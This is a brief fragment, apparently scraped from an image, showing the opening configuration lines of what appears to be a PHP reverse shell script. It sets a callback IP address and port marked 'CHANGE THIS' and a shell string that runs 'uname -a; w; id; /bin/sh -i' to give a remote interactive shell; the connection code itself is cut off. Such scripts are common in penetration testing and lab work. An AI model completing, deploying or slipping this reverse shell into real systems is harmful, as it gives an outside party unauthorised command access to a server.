 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.103';  # CHANGE THIS
$port = 4444;       # CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//